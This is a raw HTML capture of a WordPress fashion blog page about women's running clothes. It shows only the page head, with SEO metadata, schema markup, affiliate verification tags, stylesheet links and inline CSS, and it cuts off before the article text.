

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://celebzero.com/womens-running-clothes/
body_size: 46698
content:

<!--code for dynamic campaign management starts here-->

<!--code for dynamic campaign management ends here-->







<!DOCTYPE html>
<html lang="en-US"  >
	
<head>
	<meta charset="UTF-8">
		<meta name="viewport" content="width=device-width, initial-scale=1">
		<link rel="profile" href="https://gmpg.org/xfn/11">
	<meta name='ir-site-verification-token' value='-1214415261'>
	<meta name='ir-site-verification-token' value='-1181385213'>
	<meta name='webgains-site-verification' content='cckdzkay' />

		<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.0.0/css/all.min.css">
	<link rel="preload" href="https://ad.admitad.com/b/mof7oskp6a94f8085bb2258e849a74/" as="image">
	
	<!--<script async src="/cdn-cgi/scripts/7d0fa10a/cloudflare-static/rocket-loader.min.js"></script>
	<script async src="/cdn-cgi/scripts/04b3eb47/cloudflare-static/mirage2.min.js"></script>
	<script defer src="/cdn-cgi/scripts/7d0fa10a/cloudflare-static/rocket-loader.min.js"></script>
	<script defer src="/cdn-cgi/scripts/04b3eb47/cloudflare-static/mirage2.min.js"></script>-->

	
	
<!-- Search Engine Optimization by Rank Math PRO - https://rankmath.com/ -->
<title>Discovering Best Women&#039;s Running Clothes for Active Women</title>
<meta name="description" content="Find the best women&#039;s running clothes for your workout needs. From supportive sports bras to breathable running shorts and leggings, this article...."/>
<meta name="robots" content="index, follow, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://celebzero.com/womens-running-clothes/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Discovering Best Women&#039;s Running Clothes for Active Women" />
<meta property="og:description" content="Find the best women&#039;s running clothes for your workout needs. From supportive sports bras to breathable running shorts and leggings, this article...." />
<meta property="og:url" content="https://celebzero.com/womens-running-clothes/" />
<meta property="og:site_name" content="Celebzero" />
<meta property="article:tag" content="women&#039;s running clothes" />
<meta property="article:section" content="Fashion" />
<meta property="og:updated_time" content="2024-03-29T12:45:14+05:30" />
<meta property="og:image" content="https://celebzero.com/wp-content/uploads/2023/05/womens-running-clothes-1-1.webp" />
<meta property="og:image:secure_url" content="https://celebzero.com/wp-content/uploads/2023/05/womens-running-clothes-1-1.webp" />
<meta property="og:image:width" content="860" />
<meta property="og:image:height" content="478" />
<meta property="og:image:alt" content="Women&#039;s running clothes" />
<meta property="og:image:type" content="image/webp" />
<meta property="article:published_time" content="2023-05-19T16:17:57+05:30" />
<meta property="article:modified_time" content="2024-03-29T12:45:14+05:30" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Discovering Best Women&#039;s Running Clothes for Active Women" />
<meta name="twitter:description" content="Find the best women&#039;s running clothes for your workout needs. From supportive sports bras to breathable running shorts and leggings, this article...." />
<meta name="twitter:image" content="https://celebzero.com/wp-content/uploads/2023/05/womens-running-clothes-1-1.webp" />
<meta name="twitter:label1" content="Written by" />
<meta name="twitter:data1" content="Amelia" />
<meta name="twitter:label2" content="Time to read" />
<meta name="twitter:data2" content="5 minutes" />
<script type="application/ld+json" class="rank-math-schema-pro">{"@context":"https://schema.org","@graph":[{"@type":["Organization","Person"],"@id":"https://celebzero.com/#person","name":"admin","url":"https://celebzero.com","logo":{"@type":"ImageObject","@id":"https://celebzero.com/#logo","url":"https://celebzero.com/wp-content/uploads/2022/09/cz-logo-small.png","contentUrl":"https://celebzero.com/wp-content/uploads/2022/09/cz-logo-small.png","caption":"admin","inLanguage":"en-US","width":"355","height":"80"},"image":{"@id":"https://celebzero.com/#logo"}},{"@type":"WebSite","@id":"https://celebzero.com/#website","url":"https://celebzero.com","name":"admin","publisher":{"@id":"https://celebzero.com/#person"},"inLanguage":"en-US"},{"@type":"ImageObject","@id":"https://celebzero.com/wp-content/uploads/2023/05/womens-running-clothes-1-1.webp","url":"https://celebzero.com/wp-content/uploads/2023/05/womens-running-clothes-1-1.webp","width":"860","height":"478","caption":"Women's running clothes","inLanguage":"en-US"},{"@type":"BreadcrumbList","@id":"https://celebzero.com/womens-running-clothes/#breadcrumb","itemListElement":[{"@type":"ListItem","position":"1","item":{"@id":"https://celebzero.com","name":"Home"}},{"@type":"ListItem","position":"2","item":{"@id":"https://celebzero.com/category/fashion/","name":"Fashion"}},{"@type":"ListItem","position":"3","item":{"@id":"https://celebzero.com/womens-running-clothes/","name":"Run In Style: Trendy And Functional Women&#8217;s Running Clothes"}}]},{"@type":"WebPage","@id":"https://celebzero.com/womens-running-clothes/#webpage","url":"https://celebzero.com/womens-running-clothes/","name":"Discovering Best Women&#039;s Running Clothes for Active Women","datePublished":"2023-05-19T16:17:57+05:30","dateModified":"2024-03-29T12:45:14+05:30","isPartOf":{"@id":"https://celebzero.com/#website"},"primaryImageOfPage":{"@id":"https://celebzero.com/wp-content/uploads/2023/05/womens-running-clothes-1-1.webp"},"inLanguage":"en-US","breadcrumb":{"@id":"https://celebzero.com/womens-running-clothes/#breadcrumb"}},{"@type":"Person","@id":"https://celebzero.com/author/amelia/","name":"Amelia","url":"https://celebzero.com/author/amelia/","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/580c03a8c71370729e016058daac7b9b6cf24ab559bc8cbff5b85804972a97b5?s=96&amp;d=mm&amp;r=g","url":"https://secure.gravatar.com/avatar/580c03a8c71370729e016058daac7b9b6cf24ab559bc8cbff5b85804972a97b5?s=96&amp;d=mm&amp;r=g","caption":"Amelia","inLanguage":"en-US"}},{"@type":"BlogPosting","headline":"Discovering Best Women&#039;s Running Clothes for Active Women","keywords":"women's running clothes","datePublished":"2023-05-19T16:17:57+05:30","dateModified":"2024-03-29T12:45:14+05:30","articleSection":"Fashion, JD Sports","author":{"@id":"https://celebzero.com/author/amelia/","name":"Amelia"},"publisher":{"@id":"https://celebzero.com/#person"},"description":"Find the best women&#039;s running clothes for your workout needs. From supportive sports bras to breathable running shorts and leggings, this article....","name":"Discovering Best Women&#039;s Running Clothes for Active Women","@id":"https://celebzero.com/womens-running-clothes/#richSnippet","isPartOf":{"@id":"https://celebzero.com/womens-running-clothes/#webpage"},"image":{"@id":"https://celebzero.com/wp-content/uploads/2023/05/womens-running-clothes-1-1.webp"},"inLanguage":"en-US","mainEntityOfPage":{"@id":"https://celebzero.com/womens-running-clothes/#webpage"}}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Celebzero &raquo; Feed" href="https://celebzero.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Celebzero &raquo; Comments Feed" href="https://celebzero.com/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://celebzero.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcelebzero.com%2Fwomens-running-clothes%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://celebzero.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcelebzero.com%2Fwomens-running-clothes%2F&#038;format=xml" />
<link rel="alternate" type="application/rss+xml" title="Celebzero &raquo; Stories Feed" href="https://celebzero.com/web-stories/feed/"><style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://celebzero.com/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote :where(cite),.wp-block-pullquote :where(footer),.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
/*# sourceURL=/wp-includes/css/dist/block-library/theme.min.css */
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 14px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--normal: 16px;--wp--preset--font-size--huge: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-term-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-term-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
/*# sourceURL=global-styles-inline-css */
</style>
<link rel='stylesheet' id='pencisc-css' href='https://celebzero.com/wp-content/plugins/penci-framework/assets/css/single-shortcode.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='penci-oswald-css' href='//fonts.googleapis.com/css?family=Oswald%3A400&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='ivory-search-styles-css' href='https://celebzero.com/wp-content/plugins/add-search-to-menu/public/css/ivory-search.min.css?ver=5.5.13' type='text/css' media='all' />
<link rel='stylesheet' id='penci-font-awesome-css' href='https://celebzero.com/wp-content/themes/pennews/css/font-awesome.min.css?ver=4.5.2' type='text/css' media='all' />
<link rel='stylesheet' id='penci-fonts-css' href='//fonts.googleapis.com/css?family=Roboto%3A300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C700%2C700italic%2C800%2C800italic%7CMukta+Vaani%3A300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C700%2C700italic%2C800%2C800italic%7COswald%3A300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C700%2C700italic%2C800%2C800italic%7CTeko%3A300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C700%2C700italic%2C800%2C800italic%7CPlayfair+Display%3A300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C700%2C700italic%2C800%2C800italic%7CKarla%3A300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C700%2C700italic%2C800%2C800italic%7CFira+Sans%3A300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C700%2C700italic%2C800%2C800italic%3A300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C700%2C700italic%2C800%2C800italic%26subset%3Dcyrillic%2Ccyrillic-ext%2Cgreek%2Cgreek-ext%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='penci-portfolio-css' href='https://celebzero.com/wp-content/themes/pennews/css/portfolio.css?ver=6.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='penci-recipe-css' href='https://celebzero.com/wp-content/themes/pennews/css/recipe.css?ver=6.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='penci-review-css' href='https://celebzero.com/wp-content/themes/pennews/css/review.css?ver=6.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='penci-style-css' href='https://celebzero.com/wp-content/themes/pennews/style.css?ver=6.6.4' type='text/css' media='all' />
<style id='penci-style-inline-css' type='text/css'>
.penci-block-vc.style-title-13:not(.footer-widget).style-title-center .penci-block-heading {border-right: 10px solid transparent; border-left: 10px solid transparent; }.site-branding h1, .site-branding h2 {margin: 0;}.penci-schema-markup { display: none !important; }.penci-entry-media .twitter-video { max-width: none !important; margin: 0 !important; }.penci-entry-media .fb-video { margin-bottom: 0; }.penci-entry-media .post-format-meta > iframe { vertical-align: top; }.penci-single-style-6 .penci-entry-media-top.penci-video-format-dailymotion:after, .penci-single-style-6 .penci-entry-media-top.penci-video-format-facebook:after, .penci-single-style-6 .penci-entry-media-top.penci-video-format-vimeo:after, .penci-single-style-6 .penci-entry-media-top.penci-video-format-twitter:after, .penci-single-style-7 .penci-entry-media-top.penci-video-format-dailymotion:after, .penci-single-style-7 .penci-entry-media-top.penci-video-format-facebook:after, .penci-single-style-7 .penci-entry-media-top.penci-video-format-vimeo:after, .penci-single-style-7 .penci-entry-media-top.penci-video-format-twitter:after { content: none; } .penci-single-style-5 .penci-entry-media.penci-video-format-dailymotion:after, .penci-single-style-5 .penci-entry-media.penci-video-format-facebook:after, .penci-single-style-5 .penci-entry-media.penci-video-format-vimeo:after, .penci-single-style-5 .penci-entry-media.penci-video-format-twitter:after { content: none; }@media screen and (max-width: 960px) { .penci-insta-thumb ul.thumbnails.penci_col_5 li, .penci-insta-thumb ul.thumbnails.penci_col_6 li { width: 33.33% !important; } .penci-insta-thumb ul.thumbnails.penci_col_7 li, .penci-insta-thumb ul.thumbnails.penci_col_8 li, .penci-insta-thumb ul.thumbnails.penci_col_9 li, .penci-insta-thumb ul.thumbnails.penci_col_10 li { width: 25% !important; } }.site-header.header--s12 .penci-menu-toggle-wapper,.site-header.header--s12 .header__social-search { flex: 1; }.site-header.header--s5 .site-branding {  padding-right: 0;margin-right: 40px; }.penci-block_37 .penci_post-meta { padding-top: 8px; }.penci-block_37 .penci-post-excerpt + .penci_post-meta { padding-top: 0; }.penci-hide-text-votes { display: none; }.penci-usewr-review {  border-top: 1px solid #ececec; }.penci-review-score {top: 5px; position: relative; }.penci-social-counter.penci-social-counter--style-3 .penci-social__empty a, .penci-social-counter.penci-social-counter--style-4 .penci-social__empty a, .penci-social-counter.penci-social-counter--style-5 .penci-social__empty a, .penci-social-counter.penci-social-counter--style-6 .penci-social__empty a { display: flex; justify-content: center; align-items: center; }.penci-block-error { padding: 0 20px 20px; }@media screen and (min-width: 1240px){ .penci_dis_padding_bw .penci-content-main.penci-col-4:nth-child(3n+2) { padding-right: 15px; padding-left: 15px; }}.bos_searchbox_widget_class.penci-vc-column-1 #flexi_searchbox #b_searchboxInc .b_submitButton_wrapper{ padding-top: 10px; padding-bottom: 10px; }.mfp-image-holder .mfp-close, .mfp-iframe-holder .mfp-close { background: transparent; border-color: transparent; }h1, h2, h3, h4, h5, h6,.error404 .page-title,
		.error404 .penci-block-vc .penci-block__title, .footer__bottom.style-2 .block-title {font-family: 'Karla', sans-serif}h1, h2, h3, h4, h5, h6,.error404 .page-title,
		 .error404 .penci-block-vc .penci-block__title, .product_list_widget .product-title, .footer__bottom.style-2 .block-title {font-weight: 700}body, button, input, select, textarea,.penci-post-subtitle,.woocommerce ul.products li.product .button,#site-navigation .penci-megamenu .penci-mega-thumbnail .mega-cat-name{font-family: 'Fira Sans', sans-serif}.penci-topbar .topbar__trending h3.penci__post-title{ font-size: 13px; }.topbar__trending{ width:700px ; }.penci-topbar{ background-color:#f5f5f5 ; }.penci-topbar,.penci-topbar a, .penci-topbar ul li a{ color:#111111 ; }.penci-topbar a:hover , .penci-topbar ul li a:hover{ color:#00b0ff !important; }.topbar__social-media a:hover{ color:#00b0ff ; }.penci-topbar ul.menu li ul.sub-menu li a:hover{ color:#00b0ff ; }.penci-topbar .topbar__trending .headline-title{ background-color:#00b0ff ; }.penci-topbar .topbar__trending .headline-title{ color:#ffffff ; }.main-navigation a,.mobile-sidebar .primary-menu-mobile li a, .penci-menu-hbg .primary-menu-mobile li a{ font-family: 'Karla', sans-serif; }.penci-post-pagination h5{ font-size:16px; }.penci-author-content h5 a{ font-size:16px; }.penci-post-related .item-related h4{ font-size:15px; }
		.penci-post-related .post-title-box .post-box-title,
		.post-comments .post-title-box .post-box-title, 
		.site-content .post-comments #respond h3{ font-size: 18px !important; }.penci-block-vc-pag  .penci-archive__list_posts .penci-post-item .entry-title{ font-size:24px; }.penci-block-vc-pag  .penci-archive__list_posts .penci-post-item .entry-title{ font-weight:400; }.penci-portfolio-wrap{ margin-left: 0px; margin-right: 0px; }.penci-portfolio-wrap .portfolio-item{ padding-left: 0px; padding-right: 0px; margin-bottom:0px; }.penci-menu-hbg-widgets .menu-hbg-title { font-family:'Karla', sans-serif }
		.woocommerce div.product .related > h2,.woocommerce div.product .upsells > h2,
		.post-title-box .post-box-title,.site-content #respond h3,.site-content .widget-title,
		.site-content .widgettitle,
		body.page-template-full-width.page-paged-2 .site-content .widget.penci-block-vc .penci-block__title,
		body:not( .page-template-full-width ) .site-content .widget.penci-block-vc .penci-block__title{ font-size:16px !important;font-weight:700 !important;font-family:'Karla', sans-serif !important; }.site-footer .penci-block-vc .penci-block__title{ font-weight:700;font-family:'Karla', sans-serif; }.penci-popup-login-register .penci-login-container a:hover{ color:#00b0ff ; }.penci-popup-login-register .penci-login-container .penci-login input[type="submit"]{ background-color:#00b0ff ; }body{ background-color: #fff; }.penci_dis_padding_bw .penci-block-vc.style-title-11:not(.footer-widget) .penci-block__title a,
		.penci_dis_padding_bw .penci-block-vc.style-title-11:not(.footer-widget) .penci-block__title span, 
		.penci_dis_padding_bw .penci-block-vc.style-title-11:not(.footer-widget) .penci-subcat-filter, 
		.penci_dis_padding_bw .penci-block-vc.style-title-11:not(.footer-widget) .penci-slider-nav{ background-color:#ffffff; }body, input, select, textarea,
			.widget.widget_display_replies li, .widget.widget_display_topics li,
			.widget ul li,
			.error404 .page-title,
			.entry-content .penci-recipe-heading h2,
			.entry-content .penci-recipe-title,
			#respond h3,.penci-review-text,#respond textarea, .wpcf7 textarea,
			.woocommerce .woocommerce-product-search input[type="search"],
			.woocommerce nav.woocommerce-pagination ul li a, .woocommerce nav.woocommerce-pagination ul li span,
			.woocommerce table.shop_table th,
			.woocommerce-page form .form-row .input-text,
			.select2-container--default .select2-selection--single .select2-selection__rendered,
			#respond label, .wpcf7 label,
			.mc4wp-form,
			#bbpress-forums li.bbp-body ul.forum li.bbp-forum-topic-count, #bbpress-forums li.bbp-body ul.forum li.bbp-forum-reply-count,
			#bbpress-forums li.bbp-body ul.forum li.bbp-forum-freshness, #bbpress-forums li.bbp-body ul.forum li.bbp-forum-freshness a, 
			#bbpress-forums li.bbp-body ul.topic li.bbp-forum-topic-count, #bbpress-forums li.bbp-body ul.topic li.bbp-topic-voice-count,
			#bbpress-forums li.bbp-body ul.topic li.bbp-forum-reply-count, #bbpress-forums li.bbp-body ul.topic li.bbp-topic-freshness > a,
			#bbpress-forums li.bbp-body ul.topic li.bbp-topic-freshness, #bbpress-forums li.bbp-body ul.topic li.bbp-topic-reply-count,
			div.bbp-template-notice, div.indicator-hint,
			#bbpress-forums fieldset.bbp-form legend,
			.entry-content code, .wpb_text_column code, .entry-content blockquote.wp-block-quote p, .entry-content blockquote.wp-block-quote p,
			.penci_dark_layout blockquote.style-3, .penci_dark_layout blockquote.style-3 p,
			.penci_dark_layout blockquote.style-2,.penci_dark_layout blockquote.style-2 p,
			.wpb_text_column blockquote.wp-block-quote p, .wpb_text_column blockquote.wp-block-quote p,
